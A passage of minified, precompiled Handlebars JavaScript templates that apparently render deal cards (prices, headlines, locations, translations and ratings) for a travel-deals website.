class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},95:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},97:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(98,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(100,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(102,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(107,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},98:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},100:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},102:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},105:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},107:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(108,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(110,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(116,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},108:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},110:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(111,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(113,r,0),data:r}))?t:"")},111:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},113:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(114,r,0),inverse:l.noop,data:r}))?t:""},114:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},116:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(97,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(21,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},22:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},24:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:""},25:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},27:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},28:function(l,n,a,e,r){return" move-above-member-favorite"},30:function(l,n,a,e,r){return" move-above-when-text "},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},35:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(36,r,0),inverse:l.noop,data:r}))?t:"")+"                </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(38,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:"")+'                <h6 class="'+l.escapeExpression(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+"</h6>\r\n"+(null!=(t=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(42,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n"},36:function(l,n,a,e,r){var t,s;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},38:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},42:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="function",h=l.escapeExpression,d=a.blockHelperMissing;return(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?t:"")+'\x3c!-- dealmedium --\x3e\r\n<li id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-sid="'+h(i(null!=(t=null!=n?n.helper:n)?t.idForGATracking:t,n))+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+" col-row"+(null!=(t=typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:o)===c?s.call(u,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" data-tzlocale="'+h(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:o)===c?s.call(u,{name:"tzl",hash:{},data:r}):s)+'" '+h((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||o).call(u,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link" data-id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+h(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:o)===c?s.call(u,{name:"ipmo",hash:{},data:r}):s)+'" href="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlWithSuffix:t,n))+'" target="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=i(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)===c?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:o)===c?s.call(u,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(35,r,0),data:r}))?t:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0}),l.template.dealrating=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="search-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="159.155" stroke="#c3f3d4" stroke-width="70" fill="none" />\r\n    